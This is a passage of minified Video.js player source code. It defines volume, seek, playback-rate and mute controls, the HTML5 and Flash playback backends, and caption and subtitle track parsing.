vjs.PlayProgressBar.prototype.createEl=function(){return vjs.Component.prototype.createEl.call(this,"div",{className:"vjs-play-progress",innerHTML:'<span class="vjs-control-text">Progress: 0%</span>'})};vjs.SeekHandle=vjs.SliderHandle.extend({init:function(a,b){vjs.SliderHandle.call(this,a,b);a.on("timeupdate",vjs.bind(this,this.updateContent))}});vjs.SeekHandle.prototype.defaultValue="00:00";
vjs.SeekHandle.prototype.createEl=function(){return vjs.SliderHandle.prototype.createEl.call(this,"div",{className:"vjs-seek-handle","aria-live":"off"})};vjs.SeekHandle.prototype.updateContent=function(){var a=this.player_.scrubbing?this.player_.getCache().currentTime:this.player_.currentTime();this.el_.innerHTML='<span class="vjs-control-text">'+vjs.formatTime(a,this.player_.duration())+"</span>"};
vjs.VolumeControl=vjs.Component.extend({init:function(a,b){vjs.Component.call(this,a,b);a.tech&&a.tech.features&&!1===a.tech.features.volumeControl&&this.addClass("vjs-hidden");a.on("loadstart",vjs.bind(this,function(){a.tech.features&&!1===a.tech.features.volumeControl?this.addClass("vjs-hidden"):this.removeClass("vjs-hidden")}))}});vjs.VolumeControl.prototype.options_={children:{volumeBar:{}}};
vjs.VolumeControl.prototype.createEl=function(){return vjs.Component.prototype.createEl.call(this,"div",{className:"vjs-volume-control vjs-control"})};vjs.VolumeBar=vjs.Slider.extend({init:function(a,b){vjs.Slider.call(this,a,b);a.on("volumechange",vjs.bind(this,this.updateARIAAttributes));a.ready(vjs.bind(this,this.updateARIAAttributes))}});
vjs.VolumeBar.prototype.updateARIAAttributes=function(){this.el_.setAttribute("aria-valuenow",vjs.round(100*this.player_.volume(),2));this.el_.setAttribute("aria-valuetext",vjs.round(100*this.player_.volume(),2)+"%")};vjs.VolumeBar.prototype.options_={children:{volumeLevel:{},volumeHandle:{}},barName:"volumeLevel",handleName:"volumeHandle"};vjs.VolumeBar.prototype.playerEvent="volumechange";
vjs.VolumeBar.prototype.createEl=function(){return vjs.Slider.prototype.createEl.call(this,"div",{className:"vjs-volume-bar","aria-label":"volume level"})};vjs.VolumeBar.prototype.onMouseMove=function(a){this.player_.muted()&&this.player_.muted(!1);this.player_.volume(this.calculateDistance(a))};vjs.VolumeBar.prototype.getPercent=function(){return this.player_.muted()?0:this.player_.volume()};vjs.VolumeBar.prototype.stepForward=function(){this.player_.volume(this.player_.volume()+.1)};
vjs.VolumeBar.prototype.stepBack=function(){this.player_.volume(this.player_.volume()-.1)};vjs.VolumeLevel=vjs.Component.extend({init:function(a,b){vjs.Component.call(this,a,b)}});vjs.VolumeLevel.prototype.createEl=function(){return vjs.Component.prototype.createEl.call(this,"div",{className:"vjs-volume-level",innerHTML:'<span class="vjs-control-text"></span>'})};vjs.VolumeHandle=vjs.SliderHandle.extend();vjs.VolumeHandle.prototype.defaultValue="00:00";
vjs.VolumeHandle.prototype.createEl=function(){return vjs.SliderHandle.prototype.createEl.call(this,"div",{className:"vjs-volume-handle"})};vjs.MuteToggle=vjs.Button.extend({init:function(a,b){vjs.Button.call(this,a,b);a.on("volumechange",vjs.bind(this,this.update));a.tech&&a.tech.features&&!1===a.tech.features.volumeControl&&this.addClass("vjs-hidden");a.on("loadstart",vjs.bind(this,function(){a.tech.features&&!1===a.tech.features.volumeControl?this.addClass("vjs-hidden"):this.removeClass("vjs-hidden")}))}});
vjs.MuteToggle.prototype.createEl=function(){return vjs.Button.prototype.createEl.call(this,"div",{className:"vjs-mute-control vjs-control",innerHTML:'<div><span class="vjs-control-text">Mute</span></div>'})};vjs.MuteToggle.prototype.onClick=function(){this.player_.muted(this.player_.muted()?!1:!0)};
vjs.MuteToggle.prototype.update=function(){var a=this.player_.volume(),b=3;0===a||this.player_.muted()?b=0:.33>a?b=1:.67>a&&(b=2);this.player_.muted()?"Unmute"!=this.el_.children[0].children[0].innerHTML&&(this.el_.children[0].children[0].innerHTML="Unmute"):"Mute"!=this.el_.children[0].children[0].innerHTML&&(this.el_.children[0].children[0].innerHTML="Mute");for(a=0;4>a;a++)vjs.removeClass(this.el_,"vjs-vol-"+a);vjs.addClass(this.el_,"vjs-vol-"+b)};
vjs.VolumeMenuButton=vjs.MenuButton.extend({init:function(a,b){vjs.MenuButton.call(this,a,b);a.on("volumechange",vjs.bind(this,this.update));a.tech&&a.tech.features&&!1===a.tech.features.volumeControl&&this.addClass("vjs-hidden");a.on("loadstart",vjs.bind(this,function(){a.tech.features&&!1===a.tech.features.volumeControl?this.addClass("vjs-hidden"):this.removeClass("vjs-hidden")}));this.addClass("vjs-menu-button")}});
vjs.VolumeMenuButton.prototype.createMenu=function(){var a=new vjs.Menu(this.player_,{contentElType:"div"}),b=new vjs.VolumeBar(this.player_,vjs.obj.merge({vertical:!0},this.options_.volumeBar));a.addChild(b);return a};vjs.VolumeMenuButton.prototype.onClick=function(){vjs.MuteToggle.prototype.onClick.call(this);vjs.MenuButton.prototype.onClick.call(this)};
vjs.VolumeMenuButton.prototype.createEl=function(){return vjs.Button.prototype.createEl.call(this,"div",{className:"vjs-volume-menu-button vjs-menu-button vjs-control",innerHTML:'<div><span class="vjs-control-text">Mute</span></div>'})};vjs.VolumeMenuButton.prototype.update=vjs.MuteToggle.prototype.update;
vjs.PlaybackRateMenuButton=vjs.MenuButton.extend({init:function(a,b){vjs.MenuButton.call(this,a,b);this.updateVisibility();this.updateLabel();a.on("loadstart",vjs.bind(this,this.updateVisibility));a.on("ratechange",vjs.bind(this,this.updateLabel))}});
vjs.PlaybackRateMenuButton.prototype.createEl=function(){var a=vjs.Component.prototype.createEl.call(this,"div",{className:"vjs-playback-rate vjs-menu-button vjs-control",innerHTML:'<div class="vjs-control-content"><span class="vjs-control-text">Playback Rate</span></div>'});this.labelEl_=vjs.createEl("div",{className:"vjs-playback-rate-value",innerHTML:1});a.appendChild(this.labelEl_);return a};
vjs.PlaybackRateMenuButton.prototype.createMenu=function(){var a=new vjs.Menu(this.player()),b=this.player().options().playbackRates;if(b)for(var c=b.length-1;0<=c;c--)a.addChild(new vjs.PlaybackRateMenuItem(this.player(),{rate:b[c]+"x"}));return a};vjs.PlaybackRateMenuButton.prototype.updateARIAAttributes=function(){this.el().setAttribute("aria-valuenow",this.player().playbackRate())};
vjs.PlaybackRateMenuButton.prototype.onClick=function(){for(var a=this.player().playbackRate(),b=this.player().options().playbackRates,c=b[0],d=0;d<b.length;d++)if(b[d]>a){c=b[d];break}this.player().playbackRate(c)};vjs.PlaybackRateMenuButton.prototype.playbackRateSupported=function(){return this.player().tech&&this.player().tech.features.playbackRate&&this.player().options().playbackRates&&0<this.player().options().playbackRates.length};
vjs.PlaybackRateMenuButton.prototype.updateVisibility=function(){this.playbackRateSupported()?this.removeClass("vjs-hidden"):this.addClass("vjs-hidden")};vjs.PlaybackRateMenuButton.prototype.updateLabel=function(){this.playbackRateSupported()&&(this.labelEl_.innerHTML=this.player().playbackRate()+"x")};
vjs.PlaybackRateMenuItem=vjs.MenuItem.extend({contentElType:"button",init:function(a,b){var c=this.label=b.rate,d=this.rate=parseFloat(c,10);b.label=c;b.selected=1===d;vjs.MenuItem.call(this,a,b);this.player().on("ratechange",vjs.bind(this,this.update))}});vjs.PlaybackRateMenuItem.prototype.onClick=function(){vjs.MenuItem.prototype.onClick.call(this);this.player().playbackRate(this.rate)};vjs.PlaybackRateMenuItem.prototype.update=function(){this.selected(this.player().playbackRate()==this.rate)};
vjs.PosterImage=vjs.Button.extend({init:function(a,b){vjs.Button.call(this,a,b);a.poster()&&this.src(a.poster());a.poster()&&a.controls()||this.hide();a.on("posterchange",vjs.bind(this,function(){this.src(a.poster())}));a.on("play",vjs.bind(this,this.hide))}});var _backgroundSizeSupported="backgroundSize"in vjs.TEST_VID.style;vjs.PosterImage.prototype.createEl=function(){var a=vjs.createEl("div",{className:"vjs-poster",tabIndex:-1});_backgroundSizeSupported||a.appendChild(vjs.createEl("img"));return a};
vjs.PosterImage.prototype.src=function(a){var b=this.el();void 0!==a&&(_backgroundSizeSupported?b.style.backgroundImage='url("'+a+'")':b.firstChild.src=a)};vjs.PosterImage.prototype.onClick=function(){this.player().controls()&&this.player_.play()};
vjs.LoadingSpinner=vjs.Component.extend({init:function(a,b){vjs.Component.call(this,a,b);a.on("canplay",vjs.bind(this,this.hide));a.on("canplaythrough",vjs.bind(this,this.hide));a.on("playing",vjs.bind(this,this.hide));a.on("seeking",vjs.bind(this,this.show));a.on("seeked",vjs.bind(this,this.hide));a.on("ended",vjs.bind(this,this.hide));a.on("waiting",vjs.bind(this,this.show))}});vjs.LoadingSpinner.prototype.createEl=function(){return vjs.Component.prototype.createEl.call(this,"div",{className:"vjs-loading-spinner"})};
vjs.BigPlayButton=vjs.Button.extend();vjs.BigPlayButton.prototype.createEl=function(){return vjs.Button.prototype.createEl.call(this,"div",{className:"vjs-big-play-button",innerHTML:'<span aria-hidden="true"></span>',"aria-label":"play video"})};vjs.BigPlayButton.prototype.onClick=function(){this.player_.play()};vjs.ErrorDisplay=vjs.Component.extend({init:function(a,b){vjs.Component.call(this,a,b);this.update();a.on("error",vjs.bind(this,this.update))}});
vjs.ErrorDisplay.prototype.createEl=function(){var a=vjs.Component.prototype.createEl.call(this,"div",{className:"vjs-error-display"});this.contentEl_=vjs.createEl("div");a.appendChild(this.contentEl_);return a};vjs.ErrorDisplay.prototype.update=function(){this.player().error()&&(this.contentEl_.innerHTML=this.player().error().message)};vjs.MediaTechController=vjs.Component.extend({init:function(a,b,c){b=b||{};b.reportTouchActivity=!1;vjs.Component.call(this,a,b,c);this.initControlsListeners()}});
vjs.MediaTechController.prototype.initControlsListeners=function(){var a,b,c,d;b=this;a=this.player();c=function(){a.controls()&&!a.usingNativeControls()&&b.addControlsListeners()};d=vjs.bind(b,b.removeControlsListeners);this.ready(c);a.on("controlsenabled",c);a.on("controlsdisabled",d);this.ready(function(){this.networkState&&0<this.networkState()&&this.player().trigger("loadstart")})};
vjs.MediaTechController.prototype.addControlsListeners=function(){var a;this.on("mousedown",this.onClick);this.on("touchstart",function(b){b.preventDefault();a=this.player_.userActive()});this.on("touchmove",function(b){a&&this.player().reportUserActivity()});this.emitTapEvents();this.on("tap",this.onTap)};
vjs.MediaTechController.prototype.removeControlsListeners=function(){this.off("tap");this.off("touchstart");this.off("touchmove");this.off("touchleave");this.off("touchcancel");this.off("touchend");this.off("click");this.off("mousedown")};vjs.MediaTechController.prototype.onClick=function(a){0===a.button&&this.player().controls()&&(this.player().paused()?this.player().play():this.player().pause())};vjs.MediaTechController.prototype.onTap=function(){this.player().userActive(!this.player().userActive())};
vjs.MediaTechController.prototype.setPoster=function(){};vjs.MediaTechController.prototype.features={volumeControl:!0,fullscreenResize:!1,playbackRate:!1,progressEvents:!1,timeupdateEvents:!1};vjs.media={};
vjs.Html5=vjs.MediaTechController.extend({init:function(a,b,c){this.features.volumeControl=vjs.Html5.canControlVolume();this.features.playbackRate=vjs.Html5.canControlPlaybackRate();this.features.movingMediaElementInDOM=!vjs.IS_IOS;this.features.fullscreenResize=!0;vjs.MediaTechController.call(this,a,b,c);this.setupTriggers();(b=b.source)&&this.el_.currentSrc!==b.src&&(this.el_.src=b.src);vjs.TOUCH_ENABLED&&!1!==a.options().nativeControlsForTouch&&this.useNativeControls();a.ready(function(){this.tag&&
this.options_.autoplay&&this.paused()&&(delete this.tag.poster,this.play())});this.triggerReady()}});vjs.Html5.prototype.dispose=function(){vjs.MediaTechController.prototype.dispose.call(this)};
vjs.Html5.prototype.createEl=function(){var a=this.player_,b=a.tag,c;b&&!1!==this.features.movingMediaElementInDOM||(b?(c=b.cloneNode(!1),vjs.Html5.disposeMediaElement(b),b=c,a.tag=null):b=vjs.createEl("video",{id:a.id()+"_html5_api",className:"vjs-tech"}),b.player=a,vjs.insertFirst(b,a.el()));c=["autoplay","preload","loop","muted"];for(var d=c.length-1;0<=d;d--){var e=c[d];null!==a.options_[e]&&(b[e]=a.options_[e])}return b};
vjs.Html5.prototype.setupTriggers=function(){for(var a=vjs.Html5.Events.length-1;0<=a;a--)vjs.on(this.el_,vjs.Html5.Events[a],vjs.bind(this,this.eventHandler))};vjs.Html5.prototype.eventHandler=function(a){"error"==a.type?this.player().error(this.error().code):(a.bubbles=!1,this.player().trigger(a))};
vjs.Html5.prototype.useNativeControls=function(){var a,b,c,d,e;a=this;b=this.player();a.setControls(b.controls());c=function(){a.setControls(!0)};d=function(){a.setControls(!1)};b.on("controlsenabled",c);b.on("controlsdisabled",d);e=function(){b.off("controlsenabled",c);b.off("controlsdisabled",d)};a.on("dispose",e);b.on("usingcustomcontrols",e);b.usingNativeControls(!0)};vjs.Html5.prototype.play=function(){this.el_.play()};vjs.Html5.prototype.pause=function(){this.el_.pause()};
vjs.Html5.prototype.paused=function(){return this.el_.paused};vjs.Html5.prototype.currentTime=function(){return this.el_.currentTime};vjs.Html5.prototype.setCurrentTime=function(a){try{this.el_.currentTime=a}catch(b){vjs.log(b,"Video is not ready. (Video.js)")}};vjs.Html5.prototype.duration=function(){return this.el_.duration||0};vjs.Html5.prototype.buffered=function(){return this.el_.buffered};vjs.Html5.prototype.volume=function(){return this.el_.volume};
vjs.Html5.prototype.setVolume=function(a){this.el_.volume=a};vjs.Html5.prototype.muted=function(){return this.el_.muted};vjs.Html5.prototype.setMuted=function(a){this.el_.muted=a};vjs.Html5.prototype.width=function(){return this.el_.offsetWidth};vjs.Html5.prototype.height=function(){return this.el_.offsetHeight};
vjs.Html5.prototype.supportsFullScreen=function(){return"function"!=typeof this.el_.webkitEnterFullScreen||!/Android/.test(vjs.USER_AGENT)&&/Chrome|Mac OS X 10.5/.test(vjs.USER_AGENT)?!1:!0};vjs.Html5.prototype.enterFullScreen=function(){var a=this.el_;a.paused&&a.networkState<=a.HAVE_METADATA?(this.el_.play(),setTimeout(function(){a.pause();a.webkitEnterFullScreen()},0)):a.webkitEnterFullScreen()};vjs.Html5.prototype.exitFullScreen=function(){this.el_.webkitExitFullScreen()};
vjs.Html5.prototype.src=function(a){this.el_.src=a};vjs.Html5.prototype.load=function(){this.el_.load()};vjs.Html5.prototype.currentSrc=function(){return this.el_.currentSrc};vjs.Html5.prototype.poster=function(){return this.el_.poster};vjs.Html5.prototype.setPoster=function(a){this.el_.poster=a};vjs.Html5.prototype.preload=function(){return this.el_.preload};vjs.Html5.prototype.setPreload=function(a){this.el_.preload=a};vjs.Html5.prototype.autoplay=function(){return this.el_.autoplay};
vjs.Html5.prototype.setAutoplay=function(a){this.el_.autoplay=a};vjs.Html5.prototype.controls=function(){return this.el_.controls};vjs.Html5.prototype.setControls=function(a){this.el_.controls=!!a};vjs.Html5.prototype.loop=function(){return this.el_.loop};vjs.Html5.prototype.setLoop=function(a){this.el_.loop=a};vjs.Html5.prototype.error=function(){return this.el_.error};vjs.Html5.prototype.seeking=function(){return this.el_.seeking};vjs.Html5.prototype.ended=function(){return this.el_.ended};
vjs.Html5.prototype.defaultMuted=function(){return this.el_.defaultMuted};vjs.Html5.prototype.playbackRate=function(){return this.el_.playbackRate};vjs.Html5.prototype.setPlaybackRate=function(a){this.el_.playbackRate=a};vjs.Html5.prototype.networkState=function(){return this.el_.networkState};vjs.Html5.isSupported=function(){try{vjs.TEST_VID.volume=.5}catch(a){return!1}return!!vjs.TEST_VID.canPlayType};vjs.Html5.canPlaySource=function(a){try{return!!vjs.TEST_VID.canPlayType(a.type)}catch(b){return""}};
vjs.Html5.canControlVolume=function(){var a=vjs.TEST_VID.volume;vjs.TEST_VID.volume=a/2+.1;return a!==vjs.TEST_VID.volume};vjs.Html5.canControlPlaybackRate=function(){var a=vjs.TEST_VID.playbackRate;vjs.TEST_VID.playbackRate=a/2+.1;return a!==vjs.TEST_VID.playbackRate};
(function(){var a,b=/^application\/(?:x-|vnd\.apple\.)mpegurl/i,c=/^video\/mp4/i;vjs.Html5.patchCanPlayType=function(){4<=vjs.ANDROID_VERSION&&(a||(a=vjs.TEST_VID.constructor.prototype.canPlayType),vjs.TEST_VID.constructor.prototype.canPlayType=function(c){return c&&b.test(c)?"maybe":a.call(this,c)});vjs.IS_OLD_ANDROID&&(a||(a=vjs.TEST_VID.constructor.prototype.canPlayType),vjs.TEST_VID.constructor.prototype.canPlayType=function(b){return b&&c.test(b)?"maybe":a.call(this,b)})};vjs.Html5.unpatchCanPlayType=
function(){var b=vjs.TEST_VID.constructor.prototype.canPlayType;vjs.TEST_VID.constructor.prototype.canPlayType=a;a=null;return b};vjs.Html5.patchCanPlayType()})();vjs.Html5.Events="loadstart suspend abort error emptied stalled loadedmetadata loadeddata canplay canplaythrough playing waiting seeking seeked ended durationchange timeupdate progress play pause ratechange volumechange".split(" ");
vjs.Html5.disposeMediaElement=function(a){if(a){a.player=null;for(a.parentNode&&a.parentNode.removeChild(a);a.hasChildNodes();)a.removeChild(a.firstChild);a.removeAttribute("src");if("function"===typeof a.load)try{a.load()}catch(b){}}};
vjs.Flash=vjs.MediaTechController.extend({init:function(a,b,c){vjs.MediaTechController.call(this,a,b,c);var d=b.source;c=b.parentEl;var e=this.el_=vjs.createEl("div",{id:a.id()+"_temp_flash"}),f=a.id()+"_flash_api";a=a.options_;var g=vjs.obj.merge({readyFunction:"videojs.Flash.onReady",eventProxyFunction:"videojs.Flash.onEvent",errorEventProxyFunction:"videojs.Flash.onError",autoplay:a.autoplay,preload:a.preload,loop:a.loop,muted:a.muted},b.flashVars),k=vjs.obj.merge({wmode:"opaque",bgcolor:"#000000"},
b.params),h=vjs.obj.merge({id:f,name:f,"class":"vjs-tech"},b.attributes),l;d&&(d.type&&vjs.Flash.isStreamingType(d.type)?(a=vjs.Flash.streamToParts(d.src),g.rtmpConnection=encodeURIComponent(a.connection),g.rtmpStream=encodeURIComponent(a.stream)):g.src=encodeURIComponent(vjs.getAbsoluteURL(d.src)));this.setCurrentTime=function(a){l=a;this.el_.vjs_setProperty("currentTime",a)};this.currentTime=function(a){return this.seeking()?l:this.el_.vjs_getProperty("currentTime")};vjs.insertFirst(e,c);b.startTime&&
this.ready(function(){this.load();this.play();this.currentTime(b.startTime)});vjs.IS_FIREFOX&&this.ready(function(){vjs.on(this.el(),"mousemove",vjs.bind(this,function(){this.player().trigger({type:"mousemove",bubbles:!1})}))});if(!0!==b.iFrameMode||vjs.IS_FIREFOX)vjs.Flash.embed(b.swf,e,g,k,h);else{var m=vjs.createEl("iframe",{id:f+"_iframe",name:f+"_iframe",className:"vjs-tech",scrolling:"no",marginWidth:0,marginHeight:0,frameBorder:0});g.readyFunction="ready";g.eventProxyFunction="events";g.errorEventProxyFunction=
"errors";vjs.on(m,"load",vjs.bind(this,function(){var a,c=m.contentWindow;a=m.contentDocument?m.contentDocument:m.contentWindow.document;a.write(vjs.Flash.getEmbedCode(b.swf,g,k,h));c.player=this.player_;c.ready=vjs.bind(this.player_,function(b){b=a.getElementById(b);var c=this.tech;c.el_=b;vjs.Flash.checkReady(c)});c.events=vjs.bind(this.player_,function(a,b){this&&"flash"===this.techName&&this.trigger(b)});c.errors=vjs.bind(this.player_,function(a,b){vjs.log("Flash Error",b)})}));e.parentNode.replaceChild(m,
e)}}});vjs.Flash.prototype.dispose=function(){vjs.MediaTechController.prototype.dispose.call(this)};vjs.Flash.prototype.play=function(){this.el_.vjs_play()};vjs.Flash.prototype.pause=function(){this.el_.vjs_pause()};
vjs.Flash.prototype.src=function(a){if(void 0===a)return this.currentSrc();vjs.Flash.isStreamingSrc(a)?(a=vjs.Flash.streamToParts(a),this.setRtmpConnection(a.connection),this.setRtmpStream(a.stream)):(a=vjs.getAbsoluteURL(a),this.el_.vjs_src(a));if(this.player_.autoplay()){var b=this;setTimeout(function(){b.play()},0)}};
vjs.Flash.prototype.currentSrc=function(){var a=this.el_.vjs_getProperty("currentSrc");if(null==a){var b=this.rtmpConnection(),c=this.rtmpStream();b&&c&&(a=vjs.Flash.streamFromParts(b,c))}return a};vjs.Flash.prototype.load=function(){this.el_.vjs_load()};vjs.Flash.prototype.poster=function(){this.el_.vjs_getProperty("poster")};vjs.Flash.prototype.setPoster=function(){};vjs.Flash.prototype.buffered=function(){return vjs.createTimeRange(0,this.el_.vjs_getProperty("buffered"))};
vjs.Flash.prototype.supportsFullScreen=function(){return!1};vjs.Flash.prototype.enterFullScreen=function(){return!1};
var api=vjs.Flash.prototype,readWrite="rtmpConnection rtmpStream preload defaultPlaybackRate playbackRate autoplay loop mediaGroup controller controls volume muted defaultMuted".split(" "),readOnly="error networkState readyState seeking initialTime duration startOffsetTime paused played seekable ended videoTracks audioTracks videoWidth videoHeight textTracks".split(" "),createSetter=function(a){var b=a.charAt(0).toUpperCase()+a.slice(1);api["set"+b]=function(b){return this.el_.vjs_setProperty(a,b)}},
createGetter=function(a){api[a]=function(){return this.el_.vjs_getProperty(a)}};(function(){var a;for(a=0;a<readWrite.length;a++)createGetter(readWrite[a]),createSetter(readWrite[a]);for(a=0;a<readOnly.length;a++)createGetter(readOnly[a])})();vjs.Flash.isSupported=function(){return 10<=vjs.Flash.version()[0]};vjs.Flash.canPlaySource=function(a){if(!a.type)return"";a=a.type.replace(/;.*/,"").toLowerCase();if(a in vjs.Flash.formats||a in vjs.Flash.streamingFormats)return"maybe"};
vjs.Flash.formats={"video/flv":"FLV","video/x-flv":"FLV","video/mp4":"MP4","video/m4v":"MP4"};vjs.Flash.streamingFormats={"rtmp/mp4":"MP4","rtmp/flv":"FLV"};vjs.Flash.onReady=function(a){a=vjs.el(a);var b=a.player||a.parentNode.player,c=b.tech;a.player=b;c.el_=a;vjs.Flash.checkReady(c)};vjs.Flash.checkReady=function(a){a.el().vjs_getProperty?a.triggerReady():setTimeout(function(){vjs.Flash.checkReady(a)},50)};vjs.Flash.onEvent=function(a,b){vjs.el(a).player.trigger(b)};
vjs.Flash.onError=function(a,b){var c=vjs.el(a).player,d="FLASH: "+b;"srcnotfound"==b?c.error({code:4,message:d}):c.error(d)};vjs.Flash.version=function(){var a="0,0,0";try{a=(new window.ActiveXObject("ShockwaveFlash.ShockwaveFlash")).GetVariable("$version").replace(/\D+/g,",").match(/^,?(.+),?$/)[1]}catch(b){try{navigator.mimeTypes["application/x-shockwave-flash"].enabledPlugin&&(a=(navigator.plugins["Shockwave Flash 2.0"]||navigator.plugins["Shockwave Flash"]).description.replace(/\D+/g,",").match(/^,?(.+),?$/)[1])}catch(c){}}return a.split(",")};
vjs.Flash.embed=function(a,b,c,d,e){a=vjs.Flash.getEmbedCode(a,c,d,e);a=vjs.createEl("div",{innerHTML:a}).childNodes[0];c=b.parentNode;b.parentNode.replaceChild(a,b);var f=c.childNodes[0];setTimeout(function(){f.style.display="block"},1E3);return a};
vjs.Flash.getEmbedCode=function(a,b,c,d){var e="",f="",g="";b&&vjs.obj.each(b,function(a,b){e+=a+"="+b+"&amp;"});c=vjs.obj.merge({movie:a,flashvars:e,allowScriptAccess:"always",allowNetworking:"all"},c);vjs.obj.each(c,function(a,b){f+='<param name="'+a+'" value="'+b+'" />'});d=vjs.obj.merge({data:a,width:"100%",height:"100%"},d);vjs.obj.each(d,function(a,b){g+=a+'="'+b+'" '});return'<object type="application/x-shockwave-flash"'+g+">"+f+"</object>"};
vjs.Flash.streamFromParts=function(a,b){return a+"&"+b};vjs.Flash.streamToParts=function(a){var b={connection:"",stream:""};if(!a)return b;var c=a.indexOf("&"),d;-1!==c?d=c+1:(c=d=a.lastIndexOf("/")+1,0===c&&(c=d=a.length));b.connection=a.substring(0,c);b.stream=a.substring(d,a.length);return b};vjs.Flash.isStreamingType=function(a){return a in vjs.Flash.streamingFormats};vjs.Flash.RTMP_RE=/^rtmp[set]?:\/\//i;vjs.Flash.isStreamingSrc=function(a){return vjs.Flash.RTMP_RE.test(a)};
vjs.MediaLoader=vjs.Component.extend({init:function(a,b,c){vjs.Component.call(this,a,b,c);if(a.options_.sources&&0!==a.options_.sources.length)a.src(a.options_.sources);else for(b=0,c=a.options_.techOrder;b<c.length;b++){var d=vjs.capitalize(c[b]),e=window.videojs[d];if(e&&e.isSupported()){a.loadTech(d);break}}}});vjs.Player.prototype.textTracks=function(){return this.textTracks_=this.textTracks_||[]};
vjs.Player.prototype.addTextTrack=function(a,b,c,d){var e=this.textTracks_=this.textTracks_||[];d=d||{};d.kind=a;d.label=b;d.language=c;a=vjs.capitalize(a||"subtitles");var f=new window.videojs[a+"Track"](this,d);e.push(f);f.dflt()&&this.ready(function(){setTimeout(function(){f.show()},0)});return f};vjs.Player.prototype.addTextTracks=function(a){for(var b,c=0;c<a.length;c++)b=a[c],this.addTextTrack(b.kind,b.label,b.language,b);return this};
vjs.Player.prototype.showTextTrack=function(a,b){for(var c=this.textTracks_,d=0,e=c.length,f,g;d<e;d++)f=c[d],f.id()===a?(f.show(),g=f):b&&f.kind()==b&&0<f.mode()&&f.disable();(c=g?g.kind():b?b:!1)&&this.trigger(c+"trackchange");return this};
vjs.TextTrack=vjs.Component.extend({init:function(a,b){vjs.Component.call(this,a,b);this.id_=b.id||"vjs_"+b.kind+"_"+b.language+"_"+vjs.guid++;this.src_=b.src;this.dflt_=b["default"]||b.dflt;this.title_=b.title;this.language_=b.srclang;this.label_=b.label;this.cues_=[];this.activeCues_=[];this.mode_=this.readyState_=0;this.player_.on("fullscreenchange",vjs.bind(this,this.adjustFontSize))}});vjs.TextTrack.prototype.kind=function(){return this.kind_};vjs.TextTrack.prototype.src=function(){return this.src_};
vjs.TextTrack.prototype.dflt=function(){return this.dflt_};vjs.TextTrack.prototype.title=function(){return this.title_};vjs.TextTrack.prototype.language=function(){return this.language_};vjs.TextTrack.prototype.label=function(){return this.label_};vjs.TextTrack.prototype.cues=function(){return this.cues_};vjs.TextTrack.prototype.activeCues=function(){return this.activeCues_};vjs.TextTrack.prototype.readyState=function(){return this.readyState_};vjs.TextTrack.prototype.mode=function(){return this.mode_};
vjs.TextTrack.prototype.adjustFontSize=function(){this.player_.isFullScreen()?this.el_.style.fontSize=screen.width/this.player_.width()*140+"%":this.el_.style.fontSize=""};vjs.TextTrack.prototype.createEl=function(){return vjs.Component.prototype.createEl.call(this,"div",{className:"vjs-"+this.kind_+" vjs-text-track"})};vjs.TextTrack.prototype.show=function(){this.activate();this.mode_=2;vjs.Component.prototype.show.call(this)};
vjs.TextTrack.prototype.hide=function(){this.activate();this.mode_=1;vjs.Component.prototype.hide.call(this)};vjs.TextTrack.prototype.disable=function(){2==this.mode_&&this.hide();this.deactivate();this.mode_=0};vjs.TextTrack.prototype.activate=function(){0===this.readyState_&&this.load();0===this.mode_&&(this.player_.on("timeupdate",vjs.bind(this,this.update,this.id_)),this.player_.on("ended",vjs.bind(this,this.reset,this.id_)),"captions"!==this.kind_&&"subtitles"!==this.kind_||this.player_.getChild("textTrackDisplay").addChild(this))};
vjs.TextTrack.prototype.deactivate=function(){this.player_.off("timeupdate",vjs.bind(this,this.update,this.id_));this.player_.off("ended",vjs.bind(this,this.reset,this.id_));this.reset();this.player_.getChild("textTrackDisplay").removeChild(this)};vjs.TextTrack.prototype.load=function(){0===this.readyState_&&(this.readyState_=1,vjs.get(this.src_,vjs.bind(this,this.parseCues),vjs.bind(this,this.onError)))};vjs.TextTrack.prototype.onError=function(a){this.error=a;this.readyState_=3;this.trigger("error")};
vjs.TextTrack.prototype.parseCues=function(a){var b,c;a=a.split("\n");for(var d,e=1,f=a.length;e<f;e++)if(d=vjs.trim(a[e])){-1==d.indexOf("--\x3e")?(b=d,d=vjs.trim(a[++e])):b=this.cues_.length;b={id:b,index:this.cues_.length};c=d.split(" --\x3e ");b.startTime=this.parseCueTime(c[0]);b.endTime=this.parseCueTime(c[1]);for(c=[];a[++e]&&(d=vjs.trim(a[e]));)c.push(d);b.text=c.join("<br/>");this.cues_.push(b)}this.readyState_=2;this.trigger("loaded")};
vjs.TextTrack.prototype.parseCueTime=function(a){var b=a.split(":");a=0;var c,d,e;3==b.length?(c=b[0],d=b[1],b=b[2]):(c=0,d=b[0],b=b[1]);b=b.split(/\s+/);b=b.splice(0,1)[0];b=b.split(/\.|,/);e=parseFloat(b[1]);b=b[0];a+=3600*parseFloat(c);a+=60*parseFloat(d);a+=parseFloat(b);e&&(a+=e/1E3);return a};
vjs.TextTrack.prototype.update=function(){if(0<this.cues_.length){var a=this.player_.options().trackTimeOffset||0,a=this.player_.currentTime()+a;if(void 0===this.prevChange||a<this.prevChange||this.nextChange<=a){var b=this.cues_,c=this.player_.duration(),d=0,e=!1,f=[],g,k,h,l;a>=this.nextChange||void 0===this.nextChange?l=void 0!==this.firstActiveIndex?this.firstActiveIndex:0:(e=!0,l=void 0!==this.lastActiveIndex?this.lastActiveIndex:b.length-1);for(;;){h=b[l];if(h.endTime<=a)d=Math.max(d,h.endTime),
h.active&&(h.active=!1);else if(a<h.startTime){if(c=Math.min(c,h.startTime),h.active&&(h.active=!1),!e)break}else e?(f.splice(0,0,h),void 0===k&&(k=l),g=l):(f.push(h),void 0===g&&(g=l),k=l),c=Math.min(c,h.endTime),d=Math.max(d,h.startTime),h.active=!0;if(e)if(0===l)break;else l--;else if(l===b.length-1)break;else l++}this.activeCues_=f;this.nextChange=c;this.prevChange=d;this.firstActiveIndex=g;this.lastActiveIndex=k;this.updateDisplay();this.trigger("cuechange")}}};
vjs.TextTrack.prototype.updateDisplay=function(){for(var a=this.activeCues_,b="",c=0,d=a.length;c<d;c++)b+='<span class="vjs-tt-cue">'+a[c].text+"</span>";this.el_.innerHTML=b};vjs.TextTrack.prototype.reset=function(){this.nextChange=0;this.prevChange=this.player_.duration();this.lastActiveIndex=this.firstActiveIndex=0};vjs.CaptionsTrack=vjs.TextTrack.extend();vjs.CaptionsTrack.prototype.kind_="captions";vjs.SubtitlesTrack=vjs.TextTrack.extend();vjs.SubtitlesTrack.prototype.kind_="subtitles";
